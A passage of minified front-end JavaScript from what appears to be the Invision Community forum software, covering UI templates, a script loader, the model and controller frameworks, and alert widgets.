    data-icon-title="{{title}}"
    data-icon-key="{{key}}"
    data-icon-hair-style="{{hairStyle}}"
    data-icon-skin-tone="{{skinTone}}"
>
    <div class="ipsIconPicker__content">
        {{{raw}}}
    </div>
    <div class="ipsIconPicker__title">{{title}}</div>
</li>\
`)
ips.templates.set('tableOfContents.linkOptions',`\
<span class="ipsTableOfContents__linkOptions">
    <span class="ipsBox">
        <a href="#{{id}}" class="ipsButton ipsButton--icon" data-role="link" aria-label="{{#lang}}table_of_contents_link{{/lang}}" data-ipstooltip title="{{#lang}}table_of_contents_link{{/lang}}" >
            <i class="fa-solid fa-link"></i>
        </a>
        {{#canEdit}}
            <button class="ipsButton ipsButton--icon ipsButton--primary" data-ipstooltip title="{{#lang}}table_of_contents_add{{/lang}}" data-role="add" aria-label="{{#lang}}table_of_contents_add{{/lang}}" >
                <i class="fa-solid fa-plus"></i>
            </button>
            <span class="ipsTableOfContents__incrementOptions">
                <button class="ipsButton ipsButton_link ipsButton--icon" data-ipstooltip title="{{#lang}}table_of_contents_decrement{{/lang}}" data-role="decrement" aria-label="{{#lang}}table_of_contents_decrement{{/lang}}" >
                    <i class="fa-solid fa-outdent"></i>
                </button>
                <button class="ipsButton ipsButton_link ipsButton--icon" data-ipstooltip title="{{#lang}}table_of_contents_increment{{/lang}}" data-role="increment" aria-label="{{#lang}}table_of_contents_increment{{/lang}}" >
                    <i class="fa-solid fa-indent"></i>
                </button>
            </span>
            <button class="ipsButton ipsButton_link ipsButton--icon ipsButton--negative" data-ipstooltip title="{{#lang}}table_of_contents_remove{{/lang}}" data-role="remove" aria-label="{{#lang}}table_of_contents_remove{{/lang}}" >
                <i class="fa-solid fa-times"></i>
            </button>
        {{/canEdit}}
    </span>
</span>
`);ips.templates.set('ips.ui.controls.cannot_load',`
<div class="{{{classList}}} ipsControls__fail-message">{{message}}</div>
`,{classList:'ipsMessage ipsMessage--info',get message(){return ips.getString('ips.ui.controls.cannot_load')}});
;(function($,_,undefined){"use strict";ips.createModule('ips.loader',function(){var _loadedScripts=[],_loadingScripts=[];const LOADER_STATES={};var init=function(){var scripts=$('script[src][data-ips]');scripts.each(function(){var scriptInfo=ips.utils.url.getURIObject($(this).attr('src'));if(scriptInfo.queryKey.src){var paths=_getPathScripts(scriptInfo.queryKey.src);_.each(paths,function(value){_loadedScripts.push(value);});}else if(scriptInfo.path.indexOf('interface/')!==-1){var interfaces=_getInterfaceScript(scriptInfo.path);if(interfaces){_loadedScripts.push(interfaces);}}else{var other=_getOtherScript(scriptInfo.source);if(other){_loadedScripts.push(other);}}});},_getOtherScript=function(path){path=path.replace(ips.getSetting('baseURL'),'');if(path.startsWith('/')){path=path.substring(1);}
if(path.startsWith('applications/')){path=path.replace(/^applications\//i,'')}
return path;},_getInterfaceScript=function(path){var pieces=_.compact(path.split('/').reverse());var path=[];for(var i=0;i<pieces.length;i++){if(pieces[i]=='interface'){path.push('interface');path.push(pieces[i+1]);break;}
path.push(pieces[i]);}
if(_.indexOf(path,'interface')!==-1){return path.reverse().join('/');}
return false;},_getPathScripts=function(src){return _.compact(src.split(','));},get=function(toLoad){return $.when(_doLoad(_.compact(_.uniq(toLoad))));},_doLoad=function(filePaths){const deferred=$.Deferred();if(!_.isArray(filePaths)){filePaths=[filePaths];}
var done=[];var loading=[];var toLoad=[];for(var i=0;i<filePaths.length;i++){if(_.indexOf(_loadedScripts,filePaths[i])!==-1){done.push(filePaths[i]);continue;}
if(_.indexOf(_loadingScripts,filePaths[i])!==-1){loading.push(filePaths[i]);continue;}
toLoad.push(filePaths[i]);}
if(done.length===filePaths.length){deferred.resolve();return deferred.promise();}
if(loading.length||toLoad.length){$(document).on('scriptLoaded',function(e,files){for(var i=0;i<files.length;i++){if(_.indexOf(filePaths,files[i])===-1){continue;}
done.push(files[i]);}
if(done.length===filePaths.length){setTimeout(function(){deferred.resolve();},100);}});}
if(toLoad.length){var localFiles=[];var remoteFiles=[]
for(var i=0;i<toLoad.length;i++){if(toLoad[i].match(/^(http|\/\/)/i)){remoteFiles.push(toLoad[i]);}else{localFiles.push(toLoad[i]);}}
if(localFiles.length){_insertScript(localFiles);}
if(remoteFiles.length){for(var i=0;i<remoteFiles.length;i++){_insertScript([remoteFiles[i]]);}}}
return deferred.promise();},_insertScript=function(toLoad,cached){for(var i=0;i<toLoad.length;i++){_loadingScripts.push(toLoad[i]);}
Debug.log("Loading: "+toLoad.join(', '));var url='';if(toLoad[0].match(/^(http|\/\/)/i)){url=toLoad[0].match(/^http/)?toLoad[0].replace(/^.+?\/\/(.*)$/,'//$1'):toLoad[0];}else{url=ips.getSetting('jsURL')+'?src='+encodeURIComponent(toLoad.join(','));}
setTimeout(function(){$.ajax({dataType:'script',cache:(_.isUndefined(cached))?true:cached,url:url,data:{antiCache:ips.getSetting('jsAntiCache'),csrfKey:null,}}).fail(function(jqXHR,textStatus,errorThrown){Debug.error("Failed to load: "+toLoad.join(', '));Debug.log(textStatus);}).always(function(){for(var i=0;i<toLoad.length;i++){var index=_.indexOf(_loadingScripts,toLoad[i]);if(index!==-1){_loadingScripts.splice(index,1);}}}).done(function(){for(var i=0;i<toLoad.length;i++){_loadedScripts.push(toLoad[i]);}
$(document).trigger('scriptLoaded',[toLoad]);Debug.log("Loaded: "+toLoad.join(', '));})},500);};return{init:init,get:get,getStatic(paths){if(!Array.isArray(paths)){paths=[paths];}
const uniquePaths=new Set();for(let path of paths){if(path.startsWith('http://')||path.startsWith("https://")){uniquePaths.add(path);}else{path=window.location.protocol+ips.getSetting('baseURL').replace(/\/+$/,'')+"/"+path.replace(/^\/+/,'');uniquePaths.add(path);}}
return Promise.all([...uniquePaths].map(path=>new Promise((resolve,reject)=>{LOADER_STATES[path]=LOADER_STATES[path]||{state:'unloaded',resolvers:new Set(),rejectors:new Set(),err:undefined,}
const{state,resolvers,rejectors,err}=LOADER_STATES[path];if(state==='loaded'){return resolve();}
if(state==='error'){return reject(err);}
resolvers.add(resolve);rejectors.add(reject);if(state==='unloaded'){LOADER_STATES[path].state='loading';const script=document.createElement('script');const url=new URL(path);url.searchParams.set('antiCache',ips.getSetting('jsAntiCache'));script.src=url;script.addEventListener('load',()=>{Debug.log(`Loaded static script ${path}`);LOADER_STATES[path].state='loaded';resolvers.forEach(resolver=>resolver());resolvers.clear();rejectors.clear();},{once:true});script.addEventListener('error',()=>{LOADER_STATES[path].state='error';LOADER_STATES[path].err=new Error(`Failed to load ${path}`);Debug.error(LOADER_STATES[path].err);rejectors.forEach(rejector=>rejector(LOADER_STATES[path].err));rejectors.clear();resolvers.clear();},{once:true});document.body.appendChild(script);}})));}}});}(jQuery,_));;
;(function($,_,undefined){"use strict";ips.createModule('ips.model',function(){var _models={};var register=function(id,definition){var Base=getBaseModel();$.extend(Base.prototype,definition);var obj=new Base(id);if(_.isFunction(obj.initialize)){obj.initialize.call(obj);}},getBaseModel=function(){var baseModel=function(id){this.modelID=id;};baseModel.method('trigger',function(elem,ev,data){var args=ips.utils.argsToArray(arguments);elem=(!_.isElement(elem))?$(document):$(args.shift());ev=args[0];data=args[1]||{};if(!data.stack){data.stack=[];}
data.stack.push('models.'+this.modelID);elem.trigger(ev,data);});baseModel.method('on',function(elem,ev,delegate,fn){var args=ips.utils.argsToArray(arguments);elem=(!_.isElement(elem)&&elem!=document)?$(document):$(args.shift());ev=args[0];fn=(args.length==3)?args[2]:args[1];delegate=(args.length==3)?args[1]:undefined;if(!_.isFunction(fn)){Debug.warn("Callback function for "+ev+" doesn't exist in "+this.modelID);return;}
fn=_.bind(fn,this);if(delegate){elem.on(ev,delegate,fn);}else{elem.on(ev,fn);}});baseModel.method('getData',function(data,eventData){var self=this;var ajaxObj=ips.getAjax();if(!data.url.startsWith('http')){data.url=ips.getSetting('baseURL')+'index.php?'+data.url;}
if(data.events&&_.isString(data.events)){data.events={loading:data.events+'Loading',done:data.events+'Done',fail:data.events+'Error',always:data.events+'Finished'};}
if(data.namespace&&!data.namespace.startsWith('.')){data.namespace='.'+data.namespace;}
if(data.events.loading){this.trigger(data.events.loading+(data.namespace||''),eventData||{});}
ajaxObj(data.url,{data:data.data||{},dataType:data.dataType||'html',type:data.type||'get'}).done(function(response){if(data.events.done){if(data.dataType=='json'){var doneData=_.extend(eventData||{},response);}else{var doneData=_.extend(eventData||{},{response:response});}
self.trigger(data.events.done+(data.namespace||''),doneData);}}).fail(function(jqXHR){if(data.events.fail){try{if(data.dataType=='json'){var doneData=_.extend(eventData||{},$.parseJSON(jqXHR.responseText));}else{var doneData=_.extend(eventData||{},{response:jqXHR.responseText});}}catch(err){}
self.trigger(data.events.fail+(data.namespace||''),doneData)}}).always(function(){if(data.events.always){self.trigger(data.events.always+(data.namespace||''));}});});return baseModel;};return{register:register};});}(jQuery,_));;
;(function($,_,undefined){"use strict";ips.createModule('ips.controller',function(){let _controllers={},_autoMixins={},_manualMixins={},_mixins={},_beingLoaded=[],_queue={},_prototypes={},instanceID=1,_controllerCaseMap={'core.front.core.autosizeiframe':'core.front.core.autoSizeIframe'};function register(id,definition){_controllers[id]=definition;_checkQueue(id);}
function isRegistered(id){return _controllers[id]!==undefined;}
function init(){$(document).on('contentChange',function(e,newNode){initializeControllers(newNode);});initializeControllers();}
function mixin(mixinName,controller,auto,mixinFunc){if(_.isFunction(auto)){mixinFunc=auto;auto=false;}
var obj=(auto)?_autoMixins:_manualMixins;if(_.isUndefined(obj[controller])){obj[controller]={};}
obj[controller][mixinName]=mixinFunc;}
function initializeControllers(node){var controllers=_findControllers(node);var needsLoading={};for(var controller in controllers){if(isRegistered(controller)){for(var i=0;i<controllers[controller].length;i++){var elem=controllers[controller][i]['elem'];var mixins=controllers[controller][i]['mixins'];initControllerOnElem(elem,controller,mixins);}}else{needsLoading[controller]=controllers[controller];}}
if(_.size(needsLoading)){_loadControllers(needsLoading)}}
function _checkQueue(id){if(_queue[id]&&_queue[id].length){for(var i=0;i<_queue[id].length;i++){initControllerOnElem(_queue[id][i]['elem'],id,_queue[id][i]['mixins']);}
delete _queue[id];}
if(_.indexOf(_beingLoaded,id)){delete _beingLoaded[_.indexOf(_beingLoaded,id)];}}
function _loadControllers(needsLoading){var filePaths=[];var deferred=$.Deferred();for(var controller in needsLoading){if(_.indexOf(_beingLoaded,controller)!==-1){delete needsLoading[controller];continue;}
_beingLoaded.push(controller);filePaths.push(_buildFilePath(controller));}
if(!_.size(needsLoading)){deferred.resolve();return deferred.promise();}
_.extend(_queue,needsLoading);ips.loader.get(filePaths).then(function(){deferred.resolve();});return deferred.promise();}
function _buildFilePath(controllerName){const bits=controllerName.split('.');if(ips.getSetting('useCompiledFiles')===false){return bits[0]+'/'+bits[1]+'/controllers/'+bits[2]+
'/ips.'+bits[2]+'.'+bits[3]+'.js';}else{try{let url;if(_.indexOf(ips.getSetting('ipsApps'),bits[0])!==-1){url=ips.getSetting('baseURL')+'static/js/'+bits[0]+'/'+bits[1]+'_'+bits[1]+'_'+bits[2]+'.js';}else{url=ipsJsFileMap[bits[0]][bits[1]+'_'+bits[2]];}
if(url.indexOf('?')!=-1){return url+'&v='+ips.getSetting('jsAntiCache');}else{return url+'?v='+ips.getSetting('jsAntiCache');}}catch(err){Debug.log(err);return'';}}}
function _findControllers(node){if(!_.isElement(node)&&!(node instanceof jQuery)){node=document;}
var controllersToLoad={};$(node).find('[data-controller]').addBack().each(function(idx,elem){if(!$(elem).data('_controllers')){$(elem).data('_controllers',[]);}
var controllerString=$(elem).data('controller'),controllerList=$(elem).data('_controllers');if(controllerString){_getControllersAndMixins(controllerString);var controllers=_getControllersAndMixins(controllerString);if(_.size(controllers)){_.each(controllers,function(val,key){if(controllerList.length&&_.indexOf(controllerList,key)!==-1){return;}
if(controllersToLoad[key]){controllersToLoad[key].push({elem:elem,mixins:val});}else{controllersToLoad[key]=[{elem:elem,mixins:val}];}});}}});return controllersToLoad;}
function _getControllersAndMixins(controllerString){var controllers={};var pieces=controllerString.split(',');for(var i=0;i<pieces.length;i++){pieces[i]=pieces[i].trim();if(!_.isUndefined(_controllerCaseMap[pieces[i]])){pieces[i]=_controllerCaseMap[pieces[i]];}
if(pieces[i].indexOf('(')===-1){controllers[pieces[i]]=[];continue;}
var p=pieces[i].match(/([a-zA-Z0-9.]+)\((.+?)\)/i);var mixinPieces=[];_.each(p[2].split(';'),function(val){mixinPieces.push(val.trim());});controllers[p[1]]=mixinPieces;}
return controllers;}
function getInstanceID(){return'ipscontroller'+(++instanceID);}
function cleanContentsOf(elem,destroyWidgets=true){if(destroyWidgets){ips.cleanContentsOf(elem)
return;}
Debug.log('Cleaning controllers from content');$(elem).find('[data-controller]').each(function(){var loopController=$(this);var controllers=loopController.data('_controllerObjs')||[];if(controllers.length){loopController.data('_controllerObjs',[]);for(var i=0;i<controllers.length;i++){controllers[i]._destroy.apply(controllers[i]);delete controllers[i];}}});}
function initControllerOnElem(elem,controllerID,mixins){if(!_controllers[controllerID]){Debug.error("Controller '"+controllerID+"' has not been registered");return;}
if(_.isUndefined($(elem).data('_controllers'))){$(elem).data('_controllers',[]);}
$(elem).data('_controllers').push(controllerID);if(_.isUndefined(_prototypes[controllerID])){_prototypes[controllerID]=getBaseController();$.extend(true,_prototypes[controllerID].prototype,_controllers[controllerID]);}
if(_.isUndefined($(elem).data('_controllerObjs'))){$(elem).data('_controllerObjs',[]);}
var controllers=$(elem).data('_controllerObjs');var obj=new _prototypes[controllerID](elem,controllerID);controllers.push(obj);if(!_.isUndefined(_autoMixins[controllerID])&&_.size(_autoMixins[controllerID])){_.each(_autoMixins[controllerID],function(val,key){_autoMixins[controllerID][key].call(obj);});}
if(mixins.length){for(var i=0;i<mixins.length;i++){if(!_.isUndefined(_manualMixins[controllerID])&&!_.isUndefined(_manualMixins[controllerID][mixins[i]])){_manualMixins[controllerID][mixins[i]].call(obj);}}}
if(_.isFunction(obj.initialize)){try{obj.initialize.call(obj);}catch(e){Debug.error(`Failed to setup the controller '${controllerID}' on an element`);Debug.error(e);$(elem).data('_controllerObj',controllers.filter(inst=>inst!==obj));return;}}
$(elem).removeData('_controller'+controllerID);$(document).trigger('controllerReady',{controllerID:obj.controllerID,controllerType:obj.controllerType,controllerElem:elem});}
function _findSubControllers(controller,node){var results=[];node=(node&&(_.isElement(node)||node.jquery))?node:document;if(controller.indexOf('*')===-1){results=$(node).find('[data-controller*="'+controller+'"]');}else{var pieces=controller.split('.');if(pieces[0]==='*'){pieces.shift();results=$(node).find('[data-controller$="'+pieces.join('.')+'"]');}else if(pieces[pieces.length-1]==='*'){pieces.pop();results=$(node).find('[data-controller^="'+pieces.join('.')+'"]');}}
return results;}
class BaseController{scope;elem;constructor(scope,type){this.controllerType=type;this.controllerID=getInstanceID();this.scope=$(scope);this.elem=this.scope.get(0);this._eventListeners=[];const adviceFuncs={before:function(baseFn,newFn){return function(){newFn.apply(this,arguments);return baseFn.apply(this,arguments);};},after:function(baseFn,newFn){return function(){const toReturn=baseFn.apply(this,arguments);newFn.apply(this,arguments);return toReturn;}},around:function(baseFn,newFn){return function(...args){args.unshift(baseFn.bind(this));return newFn.apply(this,args);}}};for(const[type,generator]of Object.entries(adviceFuncs)){this[type]=(base,fn)=>{if(!(this[base]instanceof Function)){Debug.log("Method '"+base+'" is not present in controller '+this.controllerID);}
this[base]=generator(this[base],fn)}}}
_destroy(){Debug.log('Destroyed instance '+this.controllerID+' of '+this.controllerType);if(this._eventListeners.length){for(var i=0;i<this._eventListeners.length;i++){var data=this._eventListeners[i];if(data['delegate']){data['elem'].off(data['ev'],data['delegate'],data['fn']);}else{data['elem'].off(data['ev'],data['fn']);}}}
if(_.isFunction(this.destroy)){this.destroy.call(this);}
this.scope=null;}
cleanContents(){Debug.log('Cleaning contents of controller');this.scope.find('[data-controller]').each(function(){var loopController=$(this);var controllers=loopController.data('_controllerObjs')||[];if(controllers.length){loopController.data('_controllerObjs',[]);for(var i=0;i<controllers.length;i++){controllers[i]._destroy.apply(controllers[i]);delete controllers[i];}}});ips.ui.destructAllWidgets(this.scope);}
trigger(...args){let elem=(!_.isElement(args[0])&&!args[0].jquery)?this.scope:$(args.shift());let ev=args.shift();let data=args.shift()||{};if(!data.stack){data.stack=[];}
data.stack.push('controllers.'+this.controllerType+'.'+this.controllerID);elem.trigger(ev,data);}
on(elem,ev,delegate,fn){var args=ips.utils.argsToArray(arguments);elem=(!_.isElement(elem)&&elem!=document&&elem!=window)?this.scope:$(args.shift());ev=args[0];fn=(args.length==3)?args[2]:args[1];delegate=(args.length==3)?args[1]:undefined;if(!_.isFunction(fn)){Debug.warn("Callback function for "+ev+" doesn't exist in "+this.controllerType
+" ("+this.controllerID+")");return;}
fn=_.bind(fn,this);if(delegate){elem.on(ev,delegate,fn);this._eventListeners.push({elem:elem,event:ev,delegate:delegate,fn:fn});}else{elem.on(ev,fn);this._eventListeners.push({elem:elem,event:ev,fn:fn});}}
triggerOn(controller,ev,data){const toTrigger=_findSubControllers(controller,this.scope);if(!toTrigger.length){return;}
data=data||{};if(!data.stack){data.stack=[];}
data.stack.push('controllers.'+this.controllerType+'.'+this.controllerID);toTrigger.trigger(ev,data);}}
function getBaseController(){class BaseControllerClone extends BaseController{}
return BaseControllerClone}
return{initControllerOnElem,register,mixin,isRegistered,init,cleanContentsOf};});}(jQuery,_));;
;(function($,_,undefined){"use strict";ips.createModule('ips.ui',function(){var widgets={},doneInitialInit=false,ziCounter=ips.getSetting('zindex_start')||5000,ziIncrement=ips.getSetting('zindex_inc')||50;var key={BACKSPACE:8,ESCAPE:27,TAB:9,LEFT:37,RIGHT:39,UP:38,DOWN:40,ENTER:13,COMMA:188,SPACE:32};var registerWidget=function(widgetID,handler,acceptedOptions,widgetOptions,fnCallback){widgetOptions=_.defaults(widgetOptions||{},{'lazyLoad':false,'lazyEvents':'','makejQueryPlugin':true});if(widgets[widgetID]){Debug.warn("'"+widgetID+"' is already registered as a widget. Skipping...");}
widgets[widgetID]={handler:handler,callback:fnCallback,acceptedOptions:acceptedOptions||[],widgetOptions:widgetOptions||{}};if(widgetOptions.makejQueryPlugin!==false){buildjQueryPlugin(widgetID,handler,acceptedOptions,widgetOptions,fnCallback);}},getAcceptedOptions=function(widgetID){return widgets[widgetID]['acceptedOptions']||[];},buildjQueryPlugin=function(widgetID,handler,acceptedOptions,widgetOptions){const jQueryKey=widgetOptions.jQueryKey||'ips'+widgetID.charAt(0).toUpperCase()+widgetID.slice(1),dataID='ips'+widgetID;if($.fn[jQueryKey]){Debug.warn("jQuery plugin '"+jQueryKey+"' already exists.");return;}
$.fn[jQueryKey]=function(providedOptions){this.each(function(){let elem=$(this);elem.attr('data-'+dataID,'');for(let[key,value]of Object.entries(providedOptions)){if(acceptedOptions.includes(key)){elem.attr(`data-${dataID}-${key}`,value);}}
if(widgetOptions.lazyLoad===false){_callWidget(widgetID,elem,_getWidgetOptions(widgetID,elem));}});};},_initializeWidgets=function(context){var immediateWidgets=[],lazyWidgets=[];context=context instanceof Element?context:document;_.each(widgets,function(item,key){if(_.isUndefined(item.widgetOptions.lazyLoad)||item.widgetOptions.lazyLoad===false){immediateWidgets.push(key);}else{lazyWidgets.push(key);}});_doImmediateWidgets(immediateWidgets,context);if(!doneInitialInit){_doLazyWidgets(lazyWidgets,context);doneInitialInit=true;}},destructAllWidgets=function(context){var widgetIDs=_.keys(widgets);var selector=_.map(widgetIDs,function(item){return"[data-ips"+item+"]";});var foundWidgets=$(context).find(selector.join(','));foundWidgets.each(function(idx,elem){elem=$(elem);for(var i=0;i<widgetIDs.length;i++){if(!_.isUndefined(elem.attr('data-ips'+widgetIDs[i]))){_destructWidget(widgetIDs[i],elem);}}});},_destructWidget=function(widgetID,elem){if(_.isFunction(widgets[widgetID].handler.destruct)){try{widgets[widgetID].handler.destruct.call(widgets[widgetID].handler,elem);}catch(err){Debug.error("Error calling destruct on "+widgetID);Debug.error(err);}}},_doImmediateWidgets=function(widgetsToLoad,context){if(!widgetsToLoad.length){return;}
let selector=widgetsToLoad.map(item=>"[data-ips"+item+"]");const foundWidgets=$(context).find(selector.join(','));for(let elem of foundWidgets){elem=$(elem);for(var i=0;i<widgetsToLoad.length;i++){if(!_.isUndefined(elem.attr('data-ips'+widgetsToLoad[i]))){_callWidget(widgetsToLoad[i],elem,_getWidgetOptions(widgetsToLoad[i],elem));}}}},_doLazyWidgets=function(widgetsToLoad){if(!widgetsToLoad.length){return;}
for(var i=0;i<widgetsToLoad.length;i++){var lazyEvents=widgets[widgetsToLoad[i]].widgetOptions.lazyEvents;if(!lazyEvents){lazyEvents='click';}
$(document).on(lazyEvents,"[data-ips"+widgetsToLoad[i]+"]",_.partial(function(widgetKey,e){_callWidget(widgetKey,this,_getWidgetOptions(widgetKey,this),e);},widgetsToLoad[i]));}},_callWidget=function(widgetID,elem,options,e){if(widgets[widgetID].callback instanceof Function){widgets[widgetID].callback.call(widgets[widgetID].handler,elem,options,e);}else if(widgets[widgetID].handler.respond instanceof Function){widgets[widgetID].handler.respond.call(widgets[widgetID].handler,elem,options,e);}else{Debug.error("No callback method specified for "+widgetID);}},_getWidgetOptions=function(widgetID,elem){var options={},optionKeys=widgets[widgetID].acceptedOptions;elem=$(elem);try{if(elem.attr('data-ips'+widgetID+'-options')){var optionsObj=$.parseJSON(elem.attr('data-ips'+widgetID+'-options'));if(_.isObject(optionsObj)){return optionsObj;}}}catch(err){Debug.warn("Invalid options object passed in for a "+widgetID+" widget. Must be valid JSON.");}
if(optionKeys.length){for(var i=0;i<optionKeys.length;i++){var thisOption=elem.attr('data-ips'+widgetID+'-'+optionKeys[i]);if(!_.isUndefined(thisOption)){if(thisOption.match(/^[1-9][0-9]*$/g)){thisOption=parseInt(thisOption,10);}
if(thisOption==='true'){thisOption=true;}else if(thisOption==='false'){thisOption=false;}
if(typeof thisOption==='string'&&thisOption.trim()===''){thisOption=true;}
options[optionKeys[i]]=thisOption;}}}
return options;},zIndex=function(){ziCounter+=ziIncrement;if(document?.body?.style instanceof CSSStyleDeclaration){document.body.style.setProperty('--ips-js-zindex-top',ziCounter.toString());}
return ziCounter.toString();},getModal=function(){return $('<div/>').addClass('ipsModal').hide().appendTo($('body')).identify();},init=function(){$(document).on('contentChange',function(e,newContent){if(newContent instanceof jQuery){newContent.each(function(){if(Debug.isEnabled){Debug.info("contentChange event, reinitializing widgets in "+$(this).identify().attr('id'));}
_initializeWidgets(this);});}else{if(Debug.isEnabled){Debug.info("contentChange event, reinitializing widgets in "+$(newContent).identify().attr('id'));}
_initializeWidgets(newContent);}});_initializeWidgets(document);};if(document?.body?.style instanceof CSSStyleDeclaration){zIndex();}else{window.addEventListener('load',()=>{zIndex();})}
class BaseWidget{static _defaults={};static instances=new WeakMap();constructor(elem,options){this.options=options;this.elem=$(elem);}
_element=undefined;get element(){if(this._element===undefined){this._element=this.elem.get(0);}
return this._element;}
set element(val){Debug.warn(`The field "element" is not settable`);}
destruct(){BaseWidget.instances.delete(this.element);}
reset(){}
on(...args){const cb=args.pop();if(!(cb instanceof Function)){return;}
let base=this.elem;if(typeof args[0]!=='string'){base=$(args.shift());}
base.on(...args,(...ev)=>cb.call(this,...ev))}
static fixOptions(options){return options}
static initializeOnElem(elem,options){elem=elem instanceof Element?elem:$(elem).get(0)
if(!(elem instanceof Element)){return;}
if(!this.getInstance(elem)){options=this.fixOptions({...this._defaults,...options});const instance=new this(elem,options);this.instances.set(elem,instance);}}
static getInstance(elem){elem=elem instanceof Element?elem:$(elem).get(0)
if(elem&&this.instances.has(elem)){return this.instances.get(elem);}
return undefined;}
static buildModuleAndRegisterWidget(name,options=[],widgetOptions=undefined,fnCallback=undefined){if(name){ips.ui.registerWidget(name,ips.ui[name],options,widgetOptions,fnCallback);}
return{respond:(elem,options)=>this.initializeOnElem(elem,options),destruct:(elem)=>this.getInstance(elem)?.destruct(),getObj:elem=>this.getInstance(elem),reset:elem=>this.getInstance(elem)?.reset(),finalClass:this}}}
return{registerWidget,init,zIndex,getModal,getAcceptedOptions,key,destructAllWidgets,BaseWidget};});}(jQuery,_));;
;(function($,_,undefined){"use strict";ips.createModule('ips.ui.alert',function(){var respond=function(elem,options){alertObj(options,elem);},show=function(options){alertObj(options);};ips.ui.registerWidget('alert',ips.ui.alert,['message','type','icon','focus']);return{respond:respond,show:show};});var alertObj=function(options){var alert=null,modal=null;var _defaults={type:'alert',message:ips.getString('generic_confirm'),buttons:{ok:ips.getString('ok'),cancel:ips.getString('cancel'),yes:ips.getString('yes'),no:ips.getString('no')},icon:'info',showIcon:true,callbacks:{}};var _icons={warn:'fa-solid fa-triangle-exclamation',success:'fa-solid fa-check-circle',info:'fa-solid fa-circle-info',ok:'fa-solid fa-check-circle',question:'fa-solid fa-circle-question'};options=_.defaults(options||{},_defaults);var init=function(){_buildAlert();_setUpEvents();},_setUpEvents=function(){alert.on('click','[data-action]',_clickButton);$(document).on('keydown',function(e){switch(e.keyCode){case ips.ui.key.ESCAPE:if(options.type=='alert'){alert.find('[data-action="ok"]').click();}else{alert.find('[data-action="cancel"], [data-action="no"]').click();}
break;case ips.ui.key.ENTER:alert.find('[data-action="ok"], [data-action="yes"]').click();break;}});},_clickButton=function(e){var button=$(e.currentTarget);var action=button.attr('data-action');var value=null;if(options.type=='prompt'){value=alert.find('[data-role="promptValue"]').val();}
if(_.isFunction(options.callbacks[action])){options.callbacks[action](value);}
_remove();},_remove=function(){modal.remove();ips.utils.anim.go('fadeOutDown fast',alert).done(function(){alert.remove();});},_buildAlert=function(){var parts={},buttons=[];if(options.showIcon){parts.icon=ips.templates.render('core.alert.icon',{icon:_icons[options.icon]||options.icon});}
parts.id='alert_'+(Math.round(Math.random()*10000000));parts.text=options.message;if(options.subText){parts.subtext=ips.templates.render('core.alert.subText',{text:options.subText});}
if(options.subTextHtml){parts.subtext=ips.templates.render('core.alert.subTextHtml',{text:options.subTextHtml});}
switch(options.type){case'alert':buttons.push(ips.templates.render('core.alert.button',{action:'ok',title:options.buttons.ok,extra:'ipsButton--primary'}));break;case'confirm':case'prompt':buttons.push(ips.templates.render('core.alert.button',{action:'ok',title:options.buttons.ok,extra:'ipsButton--primary'}));buttons.push(ips.templates.render('core.alert.button',{action:'cancel',title:options.buttons.cancel,extra:'ipsButton--inherit'}));break;case'verify':buttons.push(ips.templates.render('core.alert.button',{action:'yes',title:options.buttons.yes,extra:'ipsButton--primary'}));if(options.buttons.no){buttons.push(ips.templates.render('core.alert.button',{action:'no',title:options.buttons.no,extra:'ipsButton--inherit'}));}
if(options.buttons.cancel){buttons.push(ips.templates.render('core.alert.button',{action:'cancel',title:options.buttons.cancel,extra:'ipsButton--inherit'}));}
break;}
parts.buttons=buttons.join('');if(options.type=='prompt'){parts.text+=ips.templates.render('core.alert.prompt');}
var tmpAlert=$.parseHTML(ips.templates.render('core.alert.box',parts).trim());alert=$(tmpAlert[0]);$('body').append(alert);modal=ips.ui.getModal();modal.css({zIndex:ips.ui.zIndex()}).show();alert.css({zIndex:ips.ui.zIndex()});ips.utils.anim.go('zoomIn fast',alert);if(options.focus){alert.find('[data-action="'+options.focus+'"]').focus();}else{if(options.type=='prompt'){alert.find('[data-role="promptValue"]').val(options.value||'').focus();}else{alert.find('[data-action="ok"], [data-action="yes"]').focus();}}};init();};}(jQuery,_));;
;(function($,_){"use strict";ips.createModule('ips.ui.alertMessage',()=>{class AlertMessage extends ips.ui.BaseWidget{constructor(...args){super(...args);this.form?.addEventListener('submit',this.remoteSubmit.bind(this),{capture:true});this.element.addEventListener('click',this.remoteSubmit.bind(this),{capture:true});this.element.addEventListener('ips:editorUpdated',()=>{this.element.querySelector('[data-role="reply"]').removeAttribute('disabled')},{once:true})}
get form(){return this.element?.querySelector('form')||(this.element instanceof HTMLFormElement?this.element:undefined);}
get url(){return this.element?.querySelector('[data-role="reply"]')?.getAttribute('href')||this.form?.getAttribute('action');}
async remoteSubmit(e){if(e.type==='submit'||e.target.closest('a')){e.preventDefault();if(e.target.closest('[disabled]')){return;}
if(e.type==='submit'||e.target.closest('[data-role="reply"]')){const url=this.url;const form=this.form;if(url&&form){const data=Object.fromEntries((new FormData(form)).entries());try{const response=await ips.fetch(url,{method:form.method||'post',data,bypassRedirect:true,});if(typeof response?.redirect==='string'){setTimeout(()=>{ips.ui.alert.show({message:ips.getString('moderator_alert_reply_ready'),type:'confirm',buttons:{ok:ips.getString('moderator_alert_reply_view'),cancel:ips.getString('ok')},callbacks:{ok(){window.location=response.redirect;}}});});}}catch(e){Debug.warn(e);}}}else{const url=e.target.closest('a[href]')?.getAttribute('href');try{if(url){await ips.fetch(url,{method:'get',bypassRedirect:true,});}else{throw new Error(`Failed to get the dismiss ajax url of a notification`);}}catch(e){e.message=`Failed to set the status as dismissed.\n${e.message}`;Debug.warn(e)}}
this.destruct();this.element.remove();}}}
return AlertMessage.buildModuleAndRegisterWidget('alertMessage');})}(jQuery,_));;
;(function($,_,undefined){"use strict";ips.createModule('ips.ui.autoCheck',function(){var defaults={};var respond=function(elem,options){if(!$(elem).data('_autoCheck')){$(elem).data('_autoCheck',autoCheckObj(elem,_.defaults(options,defaults)));}},destruct=function(elem){var obj=getObj(elem);if(!_.isUndefined(obj)){obj.destruct();}},getObj=function(elem){if($(elem).data('_autoCheck')){return $(elem).data('_autoCheck');}
return undefined;};ips.ui.registerWidget('autoCheck',ips.ui.autoCheck,['context']);return{respond:respond,getObj:getObj,destruct:destruct};});var autoCheckObj=function(elem,options){var initialCount=0;var init=function(){if(options.context&&$(options.context).length){elem.on('menuItemSelected',clickedMenu);$(options.context).on('change','input[type="checkbox"][data-state]',_updateCount);}
